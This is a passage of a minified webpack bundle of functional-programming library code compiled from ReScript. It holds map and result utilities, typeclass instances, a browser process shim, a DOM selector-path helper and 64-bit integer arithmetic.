B(t,n,e,r.__2(o))},n.get=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var i=e(n,r.k);if(0===i)return o.some(r.v);t=i<0?r.l:r.r}},n.getUndefined=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var o=e(n,r.k);if(0===o)return r.v;t=o<0?r.l:r.r}},n.getWithDefault=function(t,n,e,r){for(;;){var o=t;if(void 0===o)return e;var i=r(n,o.k);if(0===i)return o.v;t=i<0?o.l:o.r}},n.getExn=function(t,n,e){for(;;){var r=t;if(void 0===r)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=e(n,r.k);if(0===o)return r.v;t=o<0?r.l:r.r}},n.has=function(t,n,e){for(;;){var r=t;if(void 0===r)return!1;var o=e(n,r.k);if(0===o)return!0;t=o<0?r.l:r.r}},n.fromArray=function(t,n){var e=t.length;if(0!==e){var r,o=i.strictlySortedLengthU(t,(function(t,e){return n(t[0],e[0])<0}));r=o>=0?S(t,0,o):q(t,(o=0|-o)-1|0,o);for(var a=o;a<e;++a){var u=t[a];r=D(r,u[0],u[1],n)}return r}},n.updateMutate=D,n.balMutate=j,n.removeMinAuxWithRootMutate=function t(n,e){var r=e.r,o=e.l;return void 0!==o?(e.l=t(n,o),j(e)):(n.k=e.k,n.v=e.v,r)}},function(t,n,e){"use strict";var r=e(1),o=e(41),i=e(84),a=e(119);var u=o.caml_make_vect,s=i.map;var c=i.fold_left,l=i.for_all;var f=a.Make({length:function(t){return t.length},make:u,append:i.append,map:s,mapi:function(t,n){return i.mapi((function(n,e){return r._2(t,e,n)}),n)},fold_left:c,every:l,slice:function(t,n,e){return i.sub(e,t,n-t|0)}}),p=f.zip_with,_=f.zip,d=f.Functor,v=f.Alt,m=f.Apply,h=f.Applicative,g=f.Monad,y=f.Foldable,$=f.Unfoldable,E=f.Traversable,A=f.Eq,x=f.Ord,b=f.Show,T=f.Invariant,w=f.Extend,O=f.Infix;n.zip_with=p,n.zip=_,n.Functor=d,n.Alt=v,n.Apply=m,n.Applicative=h,n.Monad=g,n.Foldable=y,n.Unfoldable=$,n.Traversable=E,n.Eq=A,n.Ord=x,n.Show=b,n.Invariant=T,n.Extend=w,n.Infix=O},function(t,n){var e,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,c=[],l=!1,f=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&_())}function _(){if(!l){var t=u(p);l=!0;for(var n=c.length;n;){for(s=c,c=[];++f<n;)s&&s[f].run();f=-1,n=c.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(n){try{return r.call(null,t)}catch(n){return r.call(this,t)}}}(t)}}function d(t,n){this.fun=t,this.array=n}function v(){}o.nextTick=function(t){var n=new Array(arguments.length-1);if(arguments.length>1)for(var e=1;e<arguments.length;e++)n[e-1]=arguments[e];c.push(new d(t,n)),1!==c.length||l||u(_)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){"use strict";n.TraversableExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupAnyExtensions=function(t){return{concatNamed:function(n,e){return r._2(t.append,n,e)}}},n.SemigroupAnyInfix=function(t){return{$pipe$plus$pipe:t.append}}},function(t,n,e){"use strict";n.div=function(t,n){if(0===n)throw{RE_EXN_ID:"Division_by_zero",Error:new Error};return t/n|0},n.mod_=function(t,n){if(0===n)throw{RE_EXN_ID:"Division_by_zero",Error:new Error};return t%n}},function(t,n,e){"use strict";var r=e(16),o=e(70),i=e(48),a=e(17),u=e(10),s=e(45);function c(t,n){return t+n|0}var l={append:c};function f(t){return Math.imul(-1,t)}var p={Magma:l,Medial_Magma:l,Semigroup:{append:c},Monoid:{append:c,empty:0},Quasigroup:{append:c},Medial_Quasigroup:{append:c},Loop:{append:c,empty:0},Group:{append:c,empty:0,inverse:f},Abelian_Group:{append:c,empty:0,inverse:f}};function _(t,n){return Math.imul(t,n)}var d={append:_},v={Magma:d,Medial_Magma:d,Semigroup:{append:_},Monoid:{append:_,empty:1},Quasigroup:{append:_},Loop:{append:_,empty:1}};function m(t,n){return t-n|0}var h={append:m},g={Magma:h,Medial_Magma:h,Quasigroup:{append:m}},y={Magma:{append:o.div}},$=r.caml_equal,E={eq:$},A={eq:$,compare:s.unsafe_compare},x={eq:$,compare:s.unsafe_compare,top:i.max_int,bottom:i.min_int};var b={show:function(t){return String(t)}};function T(t,n){return t+n|0}function w(t,n){return Math.imul(t,n)}var O={add:T,zero:0,multiply:w,one:1};function M(t,n){return t-n|0}var G={add:T,zero:0,multiply:w,one:1,subtract:M},F={add:T,zero:0,multiply:w,one:1,subtract:M};var I={add:T,zero:0,multiply:w,one:1,subtract:M,degree:function(t){return a.caml_int_min(i.abs(t),i.max_int)},divide:o.div,modulo:o.mod_},q=u.Magma(l),S=u.Magma(d),k=u.Eq(E),B=u.Ord(A),R=u.Euclidean_Ring(I),W={Additive:q,Multiplicative:S,$eq$pipe$eq:k.$eq$pipe$eq,$less$pipe$pipe:B.$less$pipe$pipe,$pipe$pipe$great:B.$pipe$pipe$great,$less$pipe$eq:B.$less$pipe$eq,$great$pipe$eq:B.$great$pipe$eq,$pipe$plus$pipe:R.$pipe$plus$pipe,$pipe$star$pipe:R.$pipe$star$pipe,$pipe$neg$pipe:R.$pipe$neg$pipe,$pipe$slash$pipe:R.$pipe$slash$pipe,$pipe$percent$pipe:R.$pipe$percent$pipe};n.Additive=p,n.Multiplicative=v,n.Subtractive=g,n.Divisive=y,n.Eq=E,n.Ord=A,n.Bounded=x,n.Show=b,n.Semiring=O,n.Ring=G,n.Commutative_Ring=F,n.Euclidean_Ring=I,n.Infix=W},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(31),a=e(8),u=e(9),s=e(6),c=e(51),l=e(11);function f(t){return 0===t.TAG}function p(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:n}function _(t,n,e){if(0===n.TAG)return 0===e.TAG?{TAG:0,_0:r._1(n._0,e._0)}:{TAG:1,_0:e._0};var o=n._0;return 0===e.TAG?{TAG:1,_0:o}:{TAG:1,_0:r._2(t,o,e._0)}}function d(t,n,e){if(0!==n.TAG)return 0===e.TAG?{TAG:0,_0:{TAG:1,_0:e._0}}:{TAG:1,_0:r._2(t,n._0,e._0)};var o=n._0;return 0===e.TAG?{TAG:0,_0:{TAG:2,_0:o,_1:e._0}}:{TAG:0,_0:{TAG:0,_0:o}}}function v(t,n,e,r){return p(n,d(t,e,r))}function m(t){return{TAG:0,_0:t}}function h(t,n){return 0===t.TAG?r._1(n,t._0):{TAG:1,_0:t._0}}function g(t,n,e){return 0===e.TAG?r._1(n,e._0):r._1(t,e._0)}function y(t,n,e,r){return _(t,p(n,e),r)}function $(t,n,e,r,o){return _(t,y(t,n,e,r),o)}function E(t,n,e,r,o,i){return _(t,$(t,n,e,r,o),i)}n.ok=function(t){return{TAG:0,_0:t}},n.error=function(t){return{TAG:1,_0:t}},n.errorNel=function(t){return{TAG:1,_0:i.List.pure(t)}},n.errorNea=function(t){return{TAG:1,_0:i.$$Array.pure(t)}},n.isOk=f,n.isError=function(t){return!f(t)},n.map=p,n.tap=function(t,n){return 0!==n.TAG||r._1(t,n._0),n},n.mapError=function(t,n){return 0===n.TAG?n:{TAG:1,_0:r._1(t,n._0)}},n.mapErrorsNea=function(t,n){return 0===n.TAG?n:{TAG:1,_0:i.$$Array.map(t,n._0)}},n.mapErrorsNel=function(t,n){return 0===n.TAG?n:{TAG:1,_0:i.List.map(t,n._0)}},n.tapError=function(t,n){return 0===n.TAG||r._1(t,n._0),n},n.bimap=function(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}},n.bitap=function(t,n,e){return 0===e.TAG?(r._1(t,e._0),e):(r._1(n,e._0),e)},n.applyWithAppendErrors=_,n.alignWithAppendErrors=d,n.alignWithWithAppendErrors=v,n.pure=m,n.bind=h,n.flatMap=function(t,n){return h(n,t)},n.fromResult=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}},n.toResult=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}},n.fromOption=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:t}},n.fromOptionLazy=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:r._1(t,void 0)}},n.fold=g,n.flip=function(t){return g((function(t){return{TAG:0,_0:t}}),(function(t){return{TAG:1,_0:t}}),t)},n.map2=y,n.map3=$,n.map4=E,n.map5=function(t,n,e,r,o,i,a){return _(t,E(t,n,e,r,o,i),a)},n.WithErrors=function(t,n){var e={map:p},r=s.FunctorExtensions(e),o=function(n,e){return _(t.append,n,e)},i={map:p,apply:o},f=a.ApplyExtensions(i),g={map:p,apply:o,pure:m},y=l.ApplicativeExtensions(g),$={map:p,align:function(n,e){return d(t.append,n,e)},alignWith:function(n,e,r){return v(t.append,n,e,r)}};c.SemialignExtensions($);var E={map:p,apply:o,pure:m,flat_map:h},A=u.MonadExtensions(E),x=s.FunctorInfix(e),b=a.ApplyInfix(i),T=u.MonadInfix(E),w={FunctorExtensions:x.FunctorExtensions,$less$$great:x.$less$$great,$less$hash$great:x.$less$hash$great,$less$:x.$less$,$$great:x.$$great,$less$at$great:x.$less$at$great,ApplyExtensions:b.ApplyExtensions,$less$star$great:b.$less$star$great,$less$star:b.$less$star,$star$great:b.$star$great,MonadExtensions:T.MonadExtensions,$great$great$eq:T.$great$great$eq,$eq$less$less:T.$eq$less$less,$great$eq$great:T.$great$eq$great,$less$eq$less:T.$less$eq$less};return{Functor:e,map:p,BsFunctorExtensions:r.BsFunctorExtensions,flipMap:r.flipMap,$$void:r.$$void,voidRight:r.voidRight,voidLeft:r.voidLeft,flap:r.flap,Apply:i,apply:o,BsApplyExtensions:f.BsApplyExtensions,applyFirst:f.applyFirst,applySecond:f.applySecond,map2:f.map2,map3:f.map3,map4:f.map4,map5:f.map5,tuple2:f.tuple2,tuple3:f.tuple3,tuple4:f.tuple4,tuple5:f.tuple5,mapTuple2:f.mapTuple2,mapTuple3:f.mapTuple3,mapTuple4:f.mapTuple4,mapTuple5:f.mapTuple5,Applicative:g,pure:m,BsApplicativeExtensions:y.BsApplicativeExtensions,liftA1:y.liftA1,all:y.all,Semialign:$,Monad:E,bind:h,BsMonadExtensions:A.BsMonadExtensions,flatMap:A.flatMap,flatten:A.flatten,composeKleisli:A.composeKleisli,flipComposeKleisli:A.flipComposeKleisli,liftM1:A.liftM1,when_:A.when_,unless:A.unless,Infix:w}}},function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(3);function o(t){try{for(var n=t,e=[],r=0,o=0,a=" > ".length,u=void 0;n&&r++<5&&!("html"===(u=i(n))||r>1&&o+e.length*a+u.length>=80);)e.push(u),o+=u.length,n=n.parentNode;return e.reverse().join(" > ")}catch(t){return"<unknown>"}}function i(t){var n,e,o,i,a,u=t,s=[];if(!u||!u.tagName)return"";if(s.push(u.tagName.toLowerCase()),u.id&&s.push("#"+u.id),(n=u.className)&&Object(r.k)(n))for(e=n.split(/\s+/),a=0;a<e.length;a++)s.push("."+e[a]);var c=["type","name","title","alt"];for(a=0;a<c.length;a++)o=c[a],(i=u.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}},function(t,n,e){"use strict";var r=e(1);function o(t,n,e){return 0===t.TAG?e(t._0):n}function i(t,n){return 0===t.TAG?{TAG:0,_0:n(t._0)}:{TAG:1,_0:t._0}}function a(t,n){return 0===t.TAG?n(t._0):{TAG:1,_0:t._0}}function u(t,n,e){return 0===t.TAG?0===n.TAG&&e(t._0,n._0):0!==n.TAG}function s(t,n,e){return 0===t.TAG?0===n.TAG?e(t._0,n._0):1:0===n.TAG?-1:0}n.getExn=function(t){if(0===t.TAG)return t._0;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.mapWithDefaultU=o,n.mapWithDefault=function(t,n,e){return o(t,n,r.__1(e))},n.mapU=i,n.map=function(t,n){return i(t,r.__1(n))},n.flatMapU=a,n.flatMap=function(t,n){return a(t,r.__1(n))},n.getWithDefault=function(t,n){return 0===t.TAG?t._0:n},n.isOk=function(t){return 0===t.TAG},n.isError=function(t){return 0!==t.TAG},n.eqU=u,n.eq=function(t,n,e){return u(t,n,r.__2(e))},n.cmpU=s,n.cmp=function(t,n,e){return s(t,n,r.__2(e))}},function(t,n,e){"use strict";n.equal=function(t,n){return t===n},n.max=2147483647,n.min=-2147483648},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(2);function a(t,n){return r.concat({hd:n,tl:{hd:{hd:t,tl:0},tl:0}})}n.listAppend=a,n.EnumExtensions=function(t){return{fromToAsList:function(n,e){for(var r=0,u=n;;){var s=u,c=r,l=o._2(t.compare,s,e);if("greater_than"!==l){if("less_than"!==l)return a(s,c);var f=o._1(t.succ,s);if(void 0===f)return a(s,c);u=i.valFromOption(f),r=a(s,c)}else{var p=o._1(t.pred,s);if(void 0===p)return a(s,c);u=i.valFromOption(p),r=a(s,c)}}},upFromAsList:function(n){var e=o._1(t.succ,n);if(void 0===e)return 0;for(var r=0,u=i.valFromOption(e);;){var s=u,c=r,l=o._1(t.succ,s);if(void 0===l)return a(s,c);u=i.valFromOption(l),r=a(s,c)}},upFromIncludingAsList:function(n){for(var e=0,r=n;;){var u=r,s=e,c=o._1(t.succ,u);if(void 0===c)return a(u,s);r=i.valFromOption(c),e=a(u,s)}},downFromAsList:function(n){var e=o._1(t.pred,n);if(void 0===e)return 0;for(var r=0,u=i.valFromOption(e);;){var s=u,c=r,l=o._1(t.pred,s);if(void 0===l)return a(s,c);u=i.valFromOption(l),r=a(s,c)}},downFromIncludingAsList:function(n){for(var e=0,r=n;;){var u=r,s=e,c=o._1(t.pred,u);if(void 0===c)return a(u,s);r=i.valFromOption(c),e=a(u,s)}}}}},function(t,n,e){"use strict";n.BoundedExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(13);n.MonoidExtensions=function(t){var n=r.Monoid(t);return{BsMonoidExtensions:n,guard:n.guard,power:n.power}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupExtensions=function(t){return{concatNamed:function(n,e){return r._2(t.append,n,e)}}},n.SemigroupInfix=function(t){return{$pipe$plus$pipe:t.append}}},function(t,n,e){"use strict";var r=e(1),o=e(92),i=e(130),a=e(22),u=e(12),s=e(30),c=e(47),l=e(28),f=e(19),p=e(6),_=i.make;function d(t,n,e){return i.set(e,t,n)}function v(t,n){return i.has(n,t)}function m(t,n,e){return i.cmp(n,e,t)}function h(t,n,e){return c.fromInt(i.cmp(n,e,(function(n,e){return c.toInt(r._2(t,n,e))})))}function g(t,n,e){return i.eq(n,e,t)}function y(t,n){return i.findFirstBy(n,t)}function $(t,n){return i.forEach(n,t)}function E(t,n,e){return i.reduce(e,n,t)}function A(t,n){return i.every(n,t)}function x(t,n){return i.some(n,t)}function b(t,n){return r._2(f.foldLeft,(function(t,e){return i.set(t,r._1(n,e),e)}),i.make(t))}function T(t,n){return l.foldLeft((function(t,e){return i.set(t,r._1(n,e),e)}),i.make(t))}function w(t){return a.fromArray(i.keysToArray(t))}function O(t){return a.fromArray(i.valuesToArray(t))}function M(t,n){return i.get(n,t)}function G(t,n,e){return i.getWithDefault(e,t,n)}function F(t,n){return i.remove(n,t)}function I(t,n){return i.removeMany(n,t)}function q(t,n,e){return i.update(e,t,n)}function S(t,n,e){return i.merge(n,e,t)}function k(t,n){return i.mergeMany(n,t)}function B(t,n){return i.keep(n,t)}function R(t,n){return i.keep(n,(function(n,e){return!r._2(t,n,e)}))}function W(t,n){return i.partition(n,t)}function N(t,n){return i.map(n,t)}function j(t,n){return i.mapWithKey(n,t)}function D(t,n){var e=function(t,e){return i.set(t,r._1(n,e),function(t){var e=r._1(n,t),o=function(t){return i.getWithDefault(t,e,0)};return function(n){return s.Infix.$great$great(o,(function(n){return{hd:t,tl:n}}),n)}}(e)(t))};return function(n){return s.Infix.$great$great((function(n){return a.reduce(n,i.make(t),e)}),(function(t){return i.map(t,a.reverse)}),n)}}function L(t,n){var e=function(t,e){return i.set(t,r._1(n,e),function(t){var e=[],o=r._1(n,t),a=function(t){return i.getWithDefault(t,o,e)};return function(n){return s.Infix.$great$great(a,(function(n){return u.concat(n,[t])}),n)}}(e)(t))};return function(n){return u.reduce(n,i.make(t),e)}}var U=i.isEmpty,C=i.size,z=i.toArray,P=i.toList,X=i.keysToArray,K=i.valuesToArray,J=i.minKey,V=i.maxKey,H=i.minimum,Q=i.maximum,Y=B,Z=R;n.make=_,n.set=d,n.singleton=function(t,n,e){return i.set(i.make(t),n,e)},n.isEmpty=U,n.contains=v,n.compareInt=m,n.compareBy=h,n.eqBy=g,n.find=y,n.forEach=$,n.foldLeft=E,n.all=A,n.any=x,n.length=C,n.toArray=z,n.fromArray=function(t,n){return i.fromArray(n,t)},n.fromValueArray=b,n.toList=P,n.fromList=function(t,n){return i.fromArray(a.toArray(n),t)},n.fromValueList=T,n.keyArray=X,n.keys=w,n.valueArray=K,n.values=O,n.minKey=J,n.maxKey=V,n.min=H,n.max=Q,n.get=M,n.getOrElse=G,n.remove=F,n.removeMany=I,n.update=q,n.merge=S,n.mergeMany=k,n.filter=B,n.keep=Y,n.filterNot=R,n.reject=Z,n.partition=W,n.map=N,n.mapWithKey=j,n.groupListBy=D,n.groupArrayBy=L,n.WithOrd=function(t){var n=o.MakeComparable({cmp:function(n,e){return c.toInt(r._2(t.compare,n,e))}}),e={map:N};return p.FunctorExtensions(e),{Comparable:{},make:function(t){return i.make(n)},set:d,singleton:function(t,e){return i.set(i.make(n),t,e)},isEmpty:i.isEmpty,contains:v,compareInt:m,compareBy:h,eqBy:g,find:y,forEach:$,foldLeft:E,all:A,any:x,length:i.size,toArray:i.toArray,fromArray:function(t){return i.fromArray(t,n)},fromValueArray:function(t,e){return r._1(b(n,t),e)},toList:i.toList,fromList:function(t){return i.fromArray(a.toArray(t),n)},fromValueList:function(t,e){return T(n,t)(e)},keys:w,keyArray:i.keysToArray,values:O,valueArray:i.valuesToArray,minKey:i.minKey,maxKey:i.maxKey,min:i.minimum,max:i.maximum,get:M,getOrElse:G,remove:F,removeMany:I,update:q,merge:S,mergeMany:k,filter:B,keep:B,filterNot:R,reject:R,partition:W,map:N,mapWithKey:j,groupListBy:function(t,e){return D(n,t)(e)},groupArrayBy:function(t,e){return L(n,t)(e)}}}},,function(t,n,e){"use strict";var r=e(75);function o(t){return t>r.max?r.max:t<r.min?r.min:Math.ceil(t)}function i(t){return t>r.max?r.max:t<r.min?r.min:Math.floor(t)}var a=o,u=i;n.unsafe_ceil=function(t){return Math.ceil(t)},n.ceil_int=o,n.ceil=a,n.unsafe_floor=function(t){return Math.floor(t)},n.floor_int=i,n.floor=u,n.random_int=function(t,n){return i(Math.random()*(n-t|0))+t|0}},function(t,n,e){"use strict";var r=e(1),o=e(10),i=e(25),a=i.Category.id,u=i.Infix.$less$dot;function s(t,n){return{_0:r._2(u,t._0,n._0)}}var c={append:s},l={append:s},f={append:s,empty:{_0:a}},p=o.Magma_Any(c);n.id=a,n.$less$dot=u,n.Magma=c,n.Semigroup=l,n.Monoid=f,n.Infix=p},function(t,n,e){"use strict";var r=e(62),o=r.init,i=r.make_matrix,a=r.create_matrix,u=r.append,s=r.concat,c=r.sub,l=r.copy,f=r.fill,p=r.blit,_=r.to_list,d=r.of_list,v=r.iter,m=r.map,h=r.iteri,g=r.mapi,y=r.fold_left,$=r.fold_right,E=r.iter2,A=r.map2,x=r.exists,b=r.for_all,T=r.mem,w=r.memq,O=r.make_float,M=r.sort,G=r.stable_sort,F=r.fast_sort,I=r.Floatarray;n.init=o,n.make_matrix=i,n.create_matrix=a,n.append=u,n.concat=s,n.sub=c,n.copy=l,n.fill=f,n.blit=p,n.to_list=_,n.of_list=d,n.iter=v,n.map=m,n.iteri=h,n.mapi=g,n.fold_left=y,n.fold_right=$,n.iter2=E,n.map2=A,n.exists=x,n.for_all=b,n.mem=T,n.memq=w,n.make_float=O,n.sort=M,n.stable_sort=G,n.fast_sort=F,n.Floatarray=I},function(t,n,e){"use strict";var r=e(1),o=e(120),i=e(83),a=e(10),u=e(25),s=u.Infix.$less$dot;n.$less$dot=s,n.Fold_Map=function(t,n){var e=a.Magma(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$colon$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$colon$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold_Map_Any=function(t,n){var e=a.Magma_Any(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$colon$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$colon$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold_Map_Plus=function(t,n){var e=a.Alt(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$pipe$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$pipe$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold=function(t){var n=o.Monoid_Any(i.Monoid),e=r._1(t.Fold_Map_Any,n),a=r._1(t.Fold_Map_Any,i.Monoid);return{Dual_Endo:n,Dual_Fold_Map:e,Endo_Fold_Map:a,fold_left_default:function(t,n,o){var i=r._2(e.fold_map,r._2(s,(function(t){return{_0:{_0:t}}}),(function(n,e){return u.flip(t,n,e)})),o);return r._1(i._0._0,n)},fold_right_default:function(t,n,e){var o=r._2(a.fold_map,r._2(s,(function(t){return{_0:t}}),t),e);return r._1(o._0,n)}}},n.Sequence=function(t){return{sequence_default:function(n){return r._2(t.traverse,u.Category.id,n)}}},n.Traverse=function(t){return{traverse_default:function(n,e){return r._1(t.sequence,r._2(t.map,n,e))}}}},function(t,n,e){"use strict";var r=e(1);function o(t,n,e,o){return r._2(n,r._1(t,e),r._1(t,o))}var i={cmap:o};function a(t,n,e){var o=r._2(t,n,e);return"greater_than"===o?1:"less_than"===o?-1:0}function u(t,n,e){return"greater_than"===r._2(t,n,e)?e:n}function s(t,n,e){return"less_than"===r._2(t,n,e)?e:n}function c(t,n,e){return"less_than"===r._2(t,n,e)}function l(t,n,e){return c(t.compare,n,e)}function f(t,n,e){return"greater_than"!==r._2(t,n,e)}function p(t,n,e){return f(t.compare,n,e)}function _(t,n,e){return"greater_than"===r._2(t,n,e)}function d(t,n,e){return _(t.compare,n,e)}function v(t,n,e){return"less_than"!==r._2(t,n,e)}function m(t,n,e){return v(t.compare,n,e)}function h(t,n,e,r){return u(t,e,s(t,n,r))}function g(t,n,e,r){return!!v(t,r,n)&&f(t,r,e)}e(122).ContravariantExtensions(i);var y=o,$=c,E=l,A=f,x=p,b=_,T=d,w=v,O=m;n.by=o,n.cmap=y,n.Contravariant=i,n.reverse=function(t,n,e){var o=r._2(t,n,e);return"greater_than"===o?"less_than":"less_than"===o?"greater_than":"equal_to"},n.compareAsIntBy=a,n.compareAsInt=function(t,n,e){return a(t.compare,n,e)},n.minBy=u,n.min=function(t,n,e){return u(t.compare,n,e)},n.maxBy=s,n.max=function(t,n,e){return s(t.compare,n,e)},n.lessThanBy=c,n.ltBy=$,n.lessThan=l,n.lt=E,n.lessThanOrEqBy=f,n.lteBy=A,n.lessThanOrEq=p,n.lte=x,n.greaterThanBy=_,n.gtBy=b,n.greaterThan=d,n.gt=T,n.greaterThanOrEqBy=v,n.gteBy=w,n.greaterThanOrEq=m,n.gte=O,n.clampBy=h,n.clamp=function(t,n,e,r){return h(t.compare,n,e,r)},n.betweenBy=g,n.between=function(t,n,e,r){return g(t.compare,n,e,r)},n.abs=function(t,n,e){return m(t,e,n.zero)?e:r._2(n.subtract,n.zero,e)},n.signum=function(t,n,e){return m(t,e,n.zero)?n.one:r._2(n.subtract,n.zero,n.one)}},function(t,n,e){"use strict";var r=e(17);function o(t,n){return[n,t>>>0]}var i=[-2147483648,0],a=[2147483647,4294967295],u=[0,1],s=[0,0],c=[-1,4294967295];function l(t){return 0!=(2147483648&t)}function f(t){return 0==(2147483648&t)}function p(t){var n=1+(-1^t[1])|0;return o(n,(-1^t[0])+(0===n?1:0)|0)}function _(t,n,e){var r=t[1],i=r+n|0,a=l(r)&&(l(n)||f(i))||l(n)&&f(i)?1:0;return o(i,t[0]+e+a|0)}function d(t,n){return _(t,n[1],n[0])}function v(t,n){return t[0]===n[0]&&t[1]===n[1]}function m(t,n,e){var r=1+(-1^n)>>>0;return _(t,r,(-1^e)+(0===r?1:0)|0)}function h(t,n){return m(t,n[1],n[0])}function g(t,n){if(0===n)return t;var e=t[1];return n>=32?o(0,e<<(n-32|0)):o(e<<n,e>>>(32-n|0)|t[0]<<n)}function y(t,n){if(0===n)return t;var e=t[0];return n<32?o(e<<(32-n|0)|t[1]>>>n,e>>n):o(e>>(n-32|0),e>=0?0:-1)}function $(t){return 0===t[0]&&0===t[1]}function E(t,n){for(;;){var e,r=n,a=t,u=a[0],c=0,l=0,f=0;if(0!==u)f=4;else{if(0===a[1])return s;f=4}if(4===f)if(0!==r[0])l=3;else{if(0===r[1])return s;l=3}if(3===l&&(-2147483648!==u||0!==a[1]?c=2:e=r[1]),2===c){var _=r[0],d=a[1],v=0;if(-2147483648!==_||0!==r[1]?v=3:e=d,3===v){var m=r[1];if(u<0){if(_>=0)return p(E(p(a),r));n=p(r),t=p(a);continue}if(_<0)return p(E(a,p(r)));var h=65535&u,g=d>>>16,y=65535&d,$=65535&_,A=m>>>16,x=65535&m,b=0,T=0,w=0,O=y*x;return b=(T=(T=(w=(O>>>16)+g*x)>>>16)+((w=(65535&w)+y*A)>>>16)+h*x)>>>16,b+=(T=(65535&T)+g*A)>>>16,b+=(T=(65535&T)+y*$)>>>16,o(65535&O|(65535&w)<<16,(T&=65535)|(b=b+((u>>>16)*x+h*A+g*$+y*(_>>>16))&65535)<<16)}}return 0==(1&e)?s:i}}function A(t,n){var e=n[0],r=t[0];return r>e||!(r<e)&&t[1]>=n[1]}function x(t,n){return t[0]>n[0]||!(t[0]<n[0])&&t[1]>n[1]}function b(t){return 4294967296*t[0]+t[1]}function T(t){return isNaN(t)||!isFinite(t)?s:t<=-0x8000000000000000?i:t+1>=0x8000000000000000?a:t<0?p(T(-t)):o(t%4294967296|0,t/4294967296|0)}function w(t,n){for(;;){var e=n,o=t,a=o[0],l=0;if(0===e[0]&&0===e[1])throw{RE_EXN_ID:"Division_by_zero",Error:new Error};if(2===2)if(-2147483648!==a)if(0!==a)l=1;else{if(0===o[1])return s;l=1}else if(0!==o[1])l=1;else{if(v(e,u)||v(e,c))return o;if(v(e,i))return u;var f=g(w(y(o,1),e),1),_=0;if(0!==f[0])_=3;else{if(0===f[1])return e[0]<0?u:p(u);_=3}if(3===_)return d(f,w(h(o,E(e,f)),e))}if(1===l){var m=e[0],O=0;if(-2147483648!==m)O=2;else{if(0===e[1])return s;O=2}if(2===O){if(a<0){if(m>=0)return p(w(p(o),e));n=p(e),t=p(o);continue}if(m<0)return p(w(o,p(e)));for(var M=s,G=o;A(G,e);){for(var F=r.caml_float_max(1,Math.floor(b(G)/b(e))),I=Math.ceil(Math.log(F)/Math.LN2),q=I<=48?1:Math.pow(2,I-48),S=T(F),k=E(S,e);k[0]<0||x(k,G);)k=E(S=T(F-=q),e);$(S)&&(S=u),M=d(M,S),G=h(G,k)}return M}}}}n.mk=o,n.succ=function(t){var n=t[1]+1|0;return o(n,t[0]+(0===n?1:0)|0)},n.min_int=i,n.max_int=a,n.one=u,n.zero=s,n.neg_one=c,n.of_int32=function(t){return o(t,t<0?-1:0)},n.to_int32=function(t){return 0|t[1]},n.add=d,n.neg=p,n.sub=h,n.lsl_=g,n.lsr_=function(t,n){if(0===n)return t;var e=t[0],r=n-32|0;return 0===r?o(e,0):r>0?o(e>>>r,0):o(e<<(0|-r)|t[1]>>>n,e>>>n)},n.asr_=y,n.is_zero=$,n.mul=E,n.xor=function(t,n){return o(t[1]^n[1],t[0]^n[0])},n.or_=function(t,n){return o(t[1]|n[1],t[0]|n[0])},n.and_=function(t,n){return o(t[1]&n[1],t[0]&n[0])},n.ge=A,n.eq=v,n.neq=function(t,n){return!v(t,n)},n.lt=function(t,n){return!A(t,n)},n.gt=x,n.le=function(t,n){return!x(t,n)},n.equal_null=function(t,n){return null!==n&&v(t,n)},n.equal_undefined=function(t,n){return void 